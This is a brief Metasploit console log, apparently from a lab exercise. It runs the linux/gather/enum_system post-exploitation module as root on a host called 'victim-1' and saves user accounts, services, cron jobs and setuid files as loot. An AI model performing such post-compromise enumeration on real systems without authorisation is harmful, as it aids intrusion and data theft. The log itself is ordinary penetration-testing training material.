 msf5 post(linux/gather/enum_system) > run
[+] Info:
[+]     Debian GNU/Linux 8
[+]     Linux victim-1 5.4.0-152-generic #169-Ubuntu SMP Tue Jun 6 22:23:09 UTC 2023 x86_64 GNU/Linux
[+]     Module running as "root" user
[*] Linux version stored in /root/.msf4/loot/20240410112508_default_192.62.112.3_linux.enum.syste_496193.txt
[*] User accounts stored in /root/.msf4/loot/20240410112508_default_192.62.112.3_linux.enum.syste_988897.txt
[*] Installed Packages stored in /root/.msf4/loot/20240410112508_default_192.62.112.3_linux.enum.syste_074267.txt
[*] Running Services stored in /root/.msf4/loot/20240410112508_default_192.62.112.3_linux.enum.syste_751056.txt
[*] Cron jobs stored in /root/.msf4/loot/20240410112508_default_192.62.112.3_linux.enum.syste_039948.txt
[*] Disk info stored in /root/.msf4/loot/20240410112508_default_192.62.112.3_linux.enum.syste_596829.txt
[*] Logfiles stored in /root/.msf4/loot/20240410112508_default_192.62.112.3_linux.enum.syste_048104.txt
[*] Setuid/setgid files stored in /root/.msf4/loot/20240410112508_default_192.62.112.3_linux.enum.syste_143100.txt
[*] Post module execution completed